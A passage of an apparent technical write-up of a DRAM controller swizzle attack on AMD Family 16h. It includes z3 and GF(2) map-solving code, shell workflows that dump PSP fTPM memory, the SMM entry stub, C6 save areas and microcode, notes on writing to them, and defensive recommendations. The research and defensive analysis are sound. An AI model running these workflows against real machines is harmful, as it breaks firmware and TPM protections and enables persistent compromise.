    check() calls on the same Solver, so each successive check is cheaper than
    rebuilding from scratch.
    """

    def __init__(self, unexplored_bits, show_stats=True):
        self._solvers = []
        self._xor_masks = []
        self._n = 0  # number of alias pairs added so far
        self._show_stats = show_stats

        for spa_bit in range(BITS):
            s = Solver()
            if show_stats:
                s.set("timeout", 100)

            # xor_mask[i] is True if adjusted physical bit i contributes (via XOR) to spa_bit
            xor_mask = [Bool("xor_mask_%d" % i) for i in range(BITS)]
            s.add(Or([xor_mask[i] for i in range(BITS)]))

            if spa_bit in unexplored_bits:
                # No variation to learn from: force identity mapping for this bit
                s.add(And([xor_mask[i] == (spa_bit == i) for i in range(BITS)]))
            else:
                # Unexplored physical bits cannot contribute to an explored spaghettified bit
                s.add(And([xor_mask[i] == False for i in unexplored_bits]))

            self._solvers.append(s)
            self._xor_masks.append(xor_mask)

    def add_alias(self, adj_pa1, adj_pa2):
        """Append one alias pair's constraints to all per-bit solvers."""
        k = self._n
        self._n += 1
        for spa_bit in range(BITS):
            # Encode the adjusted physical address as a Z3 boolean vector
            pa_bits = [Bool("pa_%d_%d" % (i, k)) for i in range(BITS)]
            self._solvers[spa_bit].add(
                And([pa_bits[i] == pa_bit(adj_pa1, i) for i in range(BITS)])
            )

            # Compute the XOR of adjusted bits selected by xor_mask
            xor_result = BoolVal(False)
            for i in range(BITS):
                xor_result = If(
                    self._xor_masks[spa_bit][i], pa_bits[i] ^ xor_result, xor_result
                )

            # The spaghettified bit must match the corresponding bit of the (adjusted) pa2
            self._solvers[spa_bit].add(xor_result == pa_bit(adj_pa2, spa_bit))

Feeding pairs in one at a time and re-checking after each is what produces the opening animation: the matrix visibly firms up as bits converge toward a unique assignment. The solved output for a 2×4 GB dual-channel configuration shows the structure clearly — most bits are identity, a handful are three-way XOR mixes, and a block in the middle is a straight permutation:
                                 physical address

       0 0 0 0 0 0 0 0 0 0 1 1 1 1 1 1 1 1 1 1 2 2 2 2 2 2 2 2 2 2 3 3 3 3
       0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1 2 3
     0 X
     1   X
     2     X
     3       X
     4         X
     5           X
 s   6             X
 p   7               X
 a   8                           X     X     X
 g   9                             X     X     X
 h  10                               X     X     X
 e  11                       X
 t  12                         X
 t  13                 X
 i  14                   X
 f  15                     X
 i  16                                 X
 e  17                                   X
 d  18                                     X
    19                                       X
 a  20                                         X
 d  21                                           X
 d  22                                             X
 r  23                                               X
 e  24                                                 X
 s  25                                                   X
 s  26                                                     X
    27                                                       X
    28                                                         X
    29                                                           X
    30                       X
    31                                                               X
    32                                                                 X
    33                                                                   X
The same map on disk is a plain text file. Note that it carries the platform fingerprint it was solved against, which is what lets the runtime tools refuse to apply a stale map:
# spaghettify alias map (saved by analysis/unspaghettify.py)
version 2
bits 34
fw_swizzle 1
at_swizzle 0
fw_bankswap 1
# fw_bank_addr_map source: backfill
fw_bank_addr_map 0x00000055
at_bankswap 0
mmio_hole_start 0xe0000000
solution 0 0
solution 1 1
solution 2 2
solution 3 3
solution 4 4
solution 5 5
solution 6 6
solution 7 7
solution 8 13 16 19
solution 9 14 17 20
solution 10 15 18 21
solution 11 11
solution 12 12
solution 13 8
solution 14 9
solution 15 10
Inverting the map without z3
The solve happens once, offline. The bulk read/write tools never invoke z3 — they load the map and compute a GF(2) pseudo-inverse via Gauss-Jordan elimination, in userspace/alias_map.h. Applying a map is just a parity computation per bit:
static int parity64(uint64_t x)
{
    return __builtin_popcountll(x) & 1;
}

static uint64_t apply_xor_map(const uint64_t *map, int bits, uint64_t addr)
{
    uint64_t r = 0;
    int i;
    for (i = 0; i < bits; i++) {
        if (parity64(addr & map[i]))
            r |= 1ULL << i;
    }
    return r;
}
The inversion is textbook Gauss-Jordan over GF(2), with one crucial concession to reality: when a column has no pivot, that physical-address bit is unrecoverable — the spaghettification destroyed it — and the corresponding inverse row is zeroed. That makes the result a pseudo-inverse, not an inverse, and callers must verify a round-trip rather than assume one:
/* GF(2) Gauss-Jordan: invert the forward map in place, leaving the inverse
 * in map->inverse.  Mirrors invert_xor_map() in analysis/unspaghettify.py:
 * unrecoverable PA bits get a zeroed inverse row, so the inverse is a
 * pseudo-inverse and may not roundtrip — callers verify by forward-applying. */
static void compute_inverse(struct alias_map *map)
{
    uint64_t L[MAX_BITS], R[MAX_BITS];
    int bits = map->bits;
    int col, row, piv;

    for (row = 0; row < bits; row++) {
        L[row] = map->forward[row];
        R[row] = 1ULL << row;
    }

    for (col = 0; col < bits; col++) {
        piv = -1;
        for (row = col; row < bits; row++) {
            if (L[row] & (1ULL << col)) { piv = row; break; }
        }
        if (piv < 0)
            continue;   /* pa[col] unrecoverable; row left as identity, zeroed below */
        if (piv != col) {
            uint64_t t = L[col]; L[col] = L[piv]; L[piv] = t;
                     t = R[col]; R[col] = R[piv]; R[piv] = t;
        }
        for (row = 0; row < bits; row++) {
            if (row != col && (L[row] & (1ULL << col))) {
                L[row] ^= L[col];
                R[row] ^= R[col];
            }
        }
    }

    for (row = 0; row < bits; row++) {
        if (L[row] == 0)
            R[row] = 0;
        map->inverse[row] = R[row];
    }
}
Those rank-deficient holes are not an edge case; they are a routine operational constraint. Different (at_swizzle, at_bankswap) states produce different spaghettifications with different holes, so the tools accept multiple maps and route each dword through the first one that reaches it — unioning their coverage.
Unlocking everything
With the map solved, reaching a protected region is arithmetic. dram_carveouts locates the fences by reading the MSRs the platform programs at boot — SMRAM from SMM_ADDR/SMM_MASK, and on Family 16h the CC6 and PSP regions as fixed offsets above TOP_MEM:
 * Family 16h fence layout: 16 MiB of DRAM sits at and above TOP_MEM
 * (MSR 0xC001001A) and is hidden from the OS.  The low 8 MiB of that
 * window is the CC6 save area; the high 8 MiB is the PSP's private
 * DRAM (where the fTPM TA, NV store, etc. live).  The split is not
 * advertised in any MSR; it's a Family 16h convention discovered by
 * dumping the region.  PSP/CC6 reporting is gated to Family 16h for
 * that reason.
1. The Platform Security Processor and its fTPM

The fTPM runs on the PSP’s own ARM core, out of a DRAM carveout just past the visible top of memory. Aliasing an OS-visible physical address onto it and pulling the bytes out takes three commands:
# Bail out early on platforms this was never tested on.
./userspace/platform_check || exit 1

# Resolve the PSP DRAM carveout — sets PSP_BASE / PSP_SIZE (0x7f800000 /
# 0x800000 on the test box). Swap 2x4gb for whichever data/maps/ prefix
# matches your DIMMs; one --map per saved map.
eval "$(sudo ./userspace/dram_carveouts --region psp)"
sudo ./userspace/dram_dump --protected-pa $PSP_BASE --length $PSP_SIZE \
    $(printf -- '--map %s ' data/maps/2x4gb_*.map) > psp.bin

# The PSP is an ARM core, so disassemble as Thumb-2. Carve crAmd_ModExp
# (0x64 bytes at PSP_BASE+0x19d4) straight out of the captured image.
objdump -b binary -m armv7 -M force-thumb --adjust-vma=$PSP_BASE \
    --start-address=$((PSP_BASE + 0x19d4)) \
    --stop-address=$((PSP_BASE + 0x19d4 + 0x64)) \
    -D psp.bin
What comes back is the fTPM’s RSA modular-exponentiation routine, recovered intact — string references and all — from memory the PSP is supposed to own alone:
; crAmd_ModExp — the fTPM's RSA modular-exponentiation routine, recovered intact
; from the PSP's private DRAM.
7f8019d4:  b5f0       push  {r4, r5, r6, r7, lr}
7f8019d6:  b0e5       sub   sp, #404
7f8019de:  2280       movs  r2, #128                  ; 1024-bit operand
7f8019e4:  f7fe ffef  bl    0x7f8009c6                ; import base (aA)
7f8019ee:  a0eb       adr   r0, 0x7f801d9c            ; "crAmd_ModExp aA failed, status = 0x%x"
7f8019f8:  f7fe ffe5  bl    0x7f8009c6                ; import exponent (aB)
7f801a02:  a0f0       adr   r0, 0x7f801dc4            ; "crAmd_ModExp aB failed status = 0x%x"
7f801a18:  f000 fdd4  bl    0x7f8025c4                ; the modexp itself
7f801a20:  a0f2       adr   r0, 0x7f801dec            ; "crAmd_ModExp failed ret=0x%08x, exit"
7f801a22:  f000 fef5  bl    0x7f802810                ; log error
7f801a2e:  f001 e92a  blx   0x7f802c84                ; export result
7f801a36:  bdf0       pop   {r4, r5, r6, r7, pc}
This is the modexp behind every fTPM signature and behind the Miller-Rabin tests that mint its keys. Since dram_poke writes through the same alias that dram_dump reads, it is also modifiable.
2. System Management Mode
SMM is ring -2, the most privileged context on the CPU, and its handler lives in SMRAM which the chipset is supposed to make unreadable once locked. The SMI entry vector sits at SMBASE + 0x8000, and SMBASE is simply readable from MSR 0xc0010111:
# Bail out early on platforms this was never tested on.
./userspace/platform_check || exit 1

sudo modprobe msr

# SMBASE is per-core; core 0's lives in MSR 0xc0010111.
SMM_BASE=0x$(sudo rdmsr -p 0 0xc0010111)
SMI_ENTRY=$(( SMM_BASE + 0x8000 ))

# Dump the entry vector through the alias map and disassemble on the fly.
# SMM starts in real mode, so ndisasm gets -b 16. One --map per saved map;
# printf expands the glob into a --map for each (at_swizzle, at_bankswap) combo.
sudo ./userspace/dram_dump --protected-pa $SMI_ENTRY --length 0x40 \
    $(printf -- '--map %s ' data/maps/2x4gb_*.map) | ndisasm -b 16 -
The recovered stub is the real thing — the first instructions a core executes on entering SMM, switching the core from real mode into protected mode and far-returning into the handler proper:
; SMI entry stub — the first thing a core executes when entering the
; ultra-privileged System Management Mode.
mov si,0x8148           ; SI -> GDT pointer parked at SMBASE+0x8148, just past this stub
o32 lgdt [cs:si]        ; load it (o32 -> full 32-bit base, not real mode's 24-bit form)
mov eax,0x3             ; CR0.PE | CR0.MP
mov cr0,eax             ; flip the core into protected mode
jmp short 0x14          ; near jump to serialize and flush the prefetch queue post-switch
mov ax,0x18             ; GDT selector 0x18 -> flat data segment
mov ss,ax               ; reload SS for protected mode
mov eax,0x6efe2ff8      ; SMM stack top
mov esp,eax             ; install the SMM stack
o32 push byte +0x10     ; far-return frame: CS = code selector 0x10
mov ecx,0xc0010111      ; MSR SMM_BASE
rdmsr                   ; EAX = this core's SMBASE
mov ebx,eax             ; stash SMBASE
add eax,0x803a          ; EAX = SMBASE+0x803a, the 32-bit handler entry
push eax                ; far-return frame: EIP = SMBASE+0x803a
retfd                   ; far-return into 0x10:SMBASE+0x803a — the SMI handler proper
SMRAM “locked” turns out to be a polite suggestion when we can talk to the DRAM controller directly.
skitter-creek-bath-salts, README.md
3. The C6 save area
When cores power-gate into C6, each one’s full x86 architectural context is stashed in DRAM for restore. On the test box that is four 16 KiB save areas at CC6_BASE + {0, 0x4000, 0x8000, 0xc000}. Reading IA32_APIC_BASE out of all four at once makes the point:
./userspace/platform_check || exit 1

# Resolve the C6 stash — sets CC6_BASE / CC6_SIZE (0x7f000000 / 0x800000 on the
# test box). Each idle core's state lives in a 16 KiB save area; four cores
# here, at CC6_BASE + {0, 0x4000, 0x8000, 0xc000}.
eval "$(sudo ./userspace/dram_carveouts --region cc6)"
sudo ./userspace/dram_dump --protected-pa $CC6_BASE --length 0x10000 \
    $(printf -- '--map %s ' data/maps/2x4gb_*.map) > cc6.bin

# For example, on this platform IA32_APIC_BASE sits at +0x9b8 in each area.
# Read it from all four cores straight out of the stash:
for c in 0 1 2 3; do
    printf 'core %d  ' $c
    hexdump -C -s $(( c*0x4000 + 0x9b8 )) -n 8 cc6.bin | head -1
done
core 0  000009b8  00 09 e0 fe 00 00 00 00  |........|   <- 0xfee00900  enabled, BSP bit set
core 1  000049b8  00 08 e0 fe 00 00 00 00  |........|   <- 0xfee00800  application processor
core 2  000089b8  00 08 e0 fe 00 00 00 00  |........|   <- 0xfee00800  application processor
core 3  0000c9b8  00 08 e0 fe 00 00 00 00  |........|   <- 0xfee00800  application processor
One core with the BSP bit set and three without — the boot processor and its three APs, caught mid-idle with their register state lying in the open. Mapping the save-area layout by inspection turns up the familiar registers:
| offset | x86 state | core-0 value |
|---|---|---|
+0x8b0 | GS / per-cpu base | 0xffff9be4e3600000 |
+0x9a0 | CR3 (page-table root) | 0x0fd46000 |
+0x9b8 | IA32_APIC_BASE | 0xfee00900 |
+0xa38 | variable MTRR (base/mask) | 0x6f000000 / …0800 |
+0xb10 | saved RIP | 0xffffffff8f3a0029 |
As the author notes, those particular registers are all reachable from ring-0 anyway. The interesting part is everything else in the save area — internal CPU state that ring-0 has no architectural way to read, and which the repository describes candidly as unexplored territory.
4. Live CPU microcode
This is the sharpest result. Microcode patch RAM is volatile SRAM, so when a core drops into C6 it goes dark with the rest of the core. The C6 stash therefore keeps a copy of the loaded patch in DRAM and re-seeds it on wake — at +0x1800 in each save area. The alias reaches it like any other byte:
./userspace/platform_check || exit 1
eval "$(sudo ./userspace/dram_carveouts --region cc6)"

# page 1 of core 0's save area is the live microcode patch body
sudo ./userspace/dram_dump --protected-pa $((CC6_BASE + 0x1800)) --length 0x5f0 \
    $(printf -- '--map %s ' data/maps/2x4gb_*.map) > ucode_ram.bin
Confirming the capture is the recovered patch is done by chunk-matching it against the shipped firmware blobs for several AMD families:
# did we find it?
python3 - <<'EOF'
ram = open("ucode_ram.bin", "rb").read()
chunks = [ram[i:i+16] for i in range(0, len(ram)-16, 16) if ram[i:i+16].count(0) <= 12]
for fam in (15, 16, 17, 19):
    uc = open(f"/lib/firmware/amd-ucode/microcode_amd_fam{fam}h.bin", "rb").read()
    print(f"fam{fam}h: {sum(c in uc for c in chunks):2}/{len(chunks)} chunks match")
EOF
fam15h:  0/94 chunks match
fam16h: 68/94 chunks match     <- the microcode the core is running
fam17h:  0/94 chunks match
fam19h:  0/94 chunks match
Dumping it in 20-byte rows reveals the triad structure — distinct uops at the top, NOP padding repeating below:
000000 c1 df db eb 28 ac 06 00 f5 ff ff 00 e1 1d 0a f9 ff ef ff 2a
000014 e0 8f 2a c7 ff bf 07 00 ff ff bf 2a e0 1f e0 e7 78 df 7d c0
000028 ff ff cf bf 4c 20 06 00 cf 53 39 00 c0 df db eb fe ff ff 27
   [...]
000370 e1 1f c0 bf ff bf 07 00 ff 81 7f 00 e1 1f c0 bf ff 81 7f 00
*
0005f0
The consequence is stated in one sentence in the README, and it is the most serious claim in the project: the same alias that read the patch can write it — and this copy is the one the core reloads coming out of idle. Microcode update authentication happens on the load path. This is not the load path.
Engineering for a hostile primitive
What elevates this from a proof-of-concept to a usable toolchain is how much of the code is defensive. Three mechanisms are worth calling out.
Fingerprinting and calibration
A map is valid only for the exact hardware state it was solved against, so every map carries the live fw_* register values from its gather run. Before dumping, the tool re-reads D18F2x80/D18F2x94[22]/D18F2xA8[20] and aborts if a BIOS update, DIMM swap, or different boot training changed any of them. But a fingerprint match cannot catch solver under-determination — a map that is correct for its training set and wrong elsewhere — so a second check does a live round-trip: plant a random magic at a known-safe PA, read the map-predicted alias, and abort unless the magic comes back. Two details make this safe. The safe PA comes from the kernel module’s dedicated 16 KB scratch block, so a mistake cannot trash live kernel state; and the toggled access is deliberately a read:
The toggled access here is a read, never a write, so a wrong map yields garbage in the readback rather than collateral writes to unknown DRAM cells.
USAGE.md — dram_dump safety checks
Fenced aliases
A genuinely subtle failure mode. Some maps are rank-deficient in exactly the bits that would carry a cell out of a top-of-memory carveout, so the mathematically valid alias — the GF(2) round-trip forward(inverse(pa)) == pa holds — nonetheless lands back inside the fenced region. A toggled read there re-hits the fence and returns its fill value of 0xffffffff, which is indistinguishable from real data. Reporting that as recovered content would be silent, confident corruption of the results. The dispatcher therefore returns a three-way status and prefers any map whose alias escapes the fence:
    REACH_NONE   = 0,  /* no loaded map reaches the target at all          */
    REACH_OK     = 1,  /* reached via an alias OUTSIDE the fenced window    */
    REACH_FENCED = 2,  /* reached only via an alias INSIDE the fenced window*/
dram_dump treats a fenced-only target as unreached — a hole, filled with 0xff, counted and warned — rather than passing fence-fill off as data. Calibration cannot catch this case, because the scratch PA lives in unfenced low RAM where even a defective map round-trips correctly.
Asymmetric write hazards
The defaults for dram_poke differ from dram_dump because the failure modes differ in kind: a toggled read of the wrong alias returns garbage, while a toggled write to the wrong alias silently corrupts an unknown DRAM cell. So calibration is mandatory (the bypass flag is named --dangerously-skip-calibration, and the README notes the name is intentionally ugly), stdin is consumed in full before any hardware write starts so a truncated input can never produce a partial write, unreachable dwords are skipped rather than written somewhere arbitrary, and every dword is read back through the same alias and verified.
Even the platform gate is a separate binary, run first in every documented workflow, because the northbridge B/D/F and the SMBASE MSR are both family-specific:
  if (strcmp(vendor, "AuthenticAMD") == 0 && family == 0x16) {
    printf("status: tested platform (AMD Family 16h) - proceed.\n");
    return 0;
  }

  if (strcmp(vendor, "AuthenticAMD") == 0) {
    fprintf(stderr,
            "status: untested AMD family. The northbridge config-space\n"
            "        B/D/F where bank swizzle / swap / address-map live\n"
            "        is family-specific and will not match.\n");
  } else {
    fprintf(stderr,
            "status: non-AMD vendor. SMBASE MSR (0xC0010111) and the NB\n"
            "        config-space layout are AMD-specific; this will\n"
            "        not work without a port.\n");
  }
Why Family 16h, and why it generalizes
The choice of target is deliberate and revealing. AMD Family 16h is the last generation whose datasheets document the DRAM controller’s translation registers — and document that they cannot be locked. Family 17h and later simply omit the information. That is a documentation change, not necessarily an architectural one, and the repository is explicit that the underlying structure did not go away:
Channel interleave, rank interleave, bank interleave, swizzle, chip-select normalize — every modern memory controller does some version of all of it. AMD. Intel. ARM. RISC-V. Mobile. Server. Embedded. The same architectural shape sits underneath everything.
Above it all sits SEV, SGX, TDX, TrustZone, CCA realms, pKVM, CoVE, SEP, the PSP, ME, T-SEG, SMRAM, the C6 stash. Everything sitting in DRAM — even things walled off and invisible to ring-0 or the CPU itself — rests on the final layers of a
skitter-creek-bath-salts — “The shared pipeline”*ppipeline we’ve just begun to explore.
It is worth being precise about what this does and does not establish. The demonstrated exploit is one configuration register on one AMD family, requires ring-0 (a kernel module) and physical-ish reliability tolerance, and takes the machine down to a single core while it runs. It is not a remote attack and not a privilege-escalation primitive on its own. What it is is a demonstration that a whole category of security boundary — every mechanism that fences memory by physical address — is enforced above a translation layer that the same ring-0 attacker can reprogram, and that the resulting scramble is recoverable with undergraduate linear algebra. The interesting open question is how many of those newer, undocumented controllers still expose an equivalent register, and whether locking it was ever part of the threat model.
Key Takeaways
- Physical addresses are not DRAM coordinates. Every platform memory fence — SMRAM lock, PSP carveout, C6 stash, and by extension SEV/SGX/TDX/TrustZone — is enforced on the physical address, one translation stage above where the data actually lives.
- The attack is one XOR.
xor dword [0xf80c2094], 0x00400000flipsD18F2x94[22]BankSwizzleMode and rewires the bottom of the address pipeline on a live system. The Family 16h datasheets document that this register cannot be locked. - The engineering is in surviving it. All of system memory is scrambled during the toggle window, so the sequence must offline every AP, prime TLBs and caches, disable interrupts, flush the target, and complete without touching DRAM — which is why the critical section is a single
asm volatileblock the compiler cannot perturb. - The scramble is recoverable, not merely destructive. Because the controller transform is a GF(2) linear map, planting sentinels to collect (target, alias) pairs and feeding them to z3 recovers the full 34-bit matrix — turning a chaos primitive into a precise addressing primitive.
- z3 runs once, offline. The solved map is saved to disk; the runtime tools compute a Gauss-Jordan pseudo-inverse over GF(2) and walk address ranges with nothing but parity arithmetic.
- Coverage is partial and known to be partial. Rank-deficient maps produce unreachable holes and fenced aliases that return
0xfffffffffence-fill; the tools detect and report both rather than presenting them as data. Unioning maps from different(at_swizzle, at_bankswap)states widens coverage. - Write access is the real result. Reading the fTPM’s RSA routine and the SMI entry stub is striking, but
dram_pokewrites through the same alias — including to the microcode patch copy that the core reloads on wake from C6, entirely off the authenticated update path.
Defensive Recommendations
- Treat memory-controller configuration as a security register class. Silicon vendors should provide lock bits for DCT/MCT swizzle, bankswap, interleave-hash and chip-select-normalize configuration, set by firmware before handing off to the OS and enforced until reset — the same treatment SMRAM’s
D_LCKreceives. - Audit whether your platform’s controller registers are still writable at runtime. On AMD this is D18F2 config space reached through the
MmioCfgBaseAddrwindow (MSR0xC0010058); the equivalent on other vendors is the IMC/uncore configuration space. If ring-0 can write it after boot, the boundary above it is conditional. - Do not treat carveout invisibility as confidentiality. SMRAM, PSP private DRAM, and the C6 save area are fenced by address, not encrypted. Where the silicon offers memory encryption tied to the DRAM contents rather than the address path (SME/TSME, and per-VM keys under SEV-SNP), enable it — ciphertext survives a scrambled address map in a way plaintext does not.
- Enforce kernel module integrity. This entire class of attack presumes the ability to load unsigned kernel code. UEFI Secure Boot with kernel lockdown mode, enforced module signature verification (
module.sig_enforce=1), and disabling/dev/mem-style raw physical access all raise the entry cost. - Constrain CPU hotplug where it is not needed. The primitive requires
num_online_cpus() == 1. Mass-offlining of application processors on a running server is anomalous and cheap to detect through sysfs auditing or via the kernel’s CPU hotplug notifiers. - Monitor for the behavioral signature. A short window combining wholesale AP offlining, loading of an unfamiliar out-of-tree module, sustained
msrmodule use, and reads ofSMM_ADDR/SMM_MASK/TOP_MEMis a distinctive pattern, even though the DRAM accesses themselves leave no trace. - Re-validate fTPM trust assumptions. If an fTPM’s private DRAM is reachable and writable from the host, remote attestation rooted in that fTPM inherits the host’s integrity rather than standing above it. Where the threat model demands it, prefer a discrete TPM on its own silicon.
- Watch for the Family 17h+ answer. The datasheets stopped documenting these registers; that is not evidence they became inaccessible. Vendors should be asked directly whether the translation configuration is locked post-training on current parts.
Conclusion
The elegance of skitter-creek-bath-salts is that it does not break any of the protections it defeats. SMRAM stays locked, the PSP carveout stays fenced, the C6 region stays invisible to ring-0 — and all of it is read and written anyway, because those mechanisms guard physical addresses while the data lives at DRAM coordinates one translation below. Flip the bit that defines that translation and every barrier above it is still standing, still enforcing, and pointed at the wrong cells. That the resulting scramble turns out to be a GF(2) linear map — recoverable from a few hundred sentinel collisions and a SAT solver — is what converts the trick from vandalism into a precise, general-purpose primitive. Family 16h was chosen because its datasheets were honest enough to admit the register could not be locked; the architectural shape that made it work is present in every memory controller shipping today.

References and authorship
- Repository: github.com/xoreaxeaxeax/skitter-creek-bath-salts — MIT License, Copyright (c) 2026 Christopher Domas. The kernel module
kernel/spaghettify.cis separately licensed GPL-2.0 and carriesMODULE_AUTHOR("xoreaxeaxeax"). - Author: Christopher Domas — @xoreaxeaxeax
- Presentation: Black Hat 2026 — Spaghettifying DRAM (announced in the repository as forthcoming).
- Solver: z3, used by
analysis/unspaghettify.pyto recover the per-bit XOR structure of the controller transform. - Documentation in-repo:
README.md(quick-start walkthroughs and the*ppipeline) andUSAGE.md(complete tool reference, fenced-alias semantics, and internals).
Original text: “skitter-creek-bath-salts” by Christopher Domas (@xoreaxeaxeax), MIT License.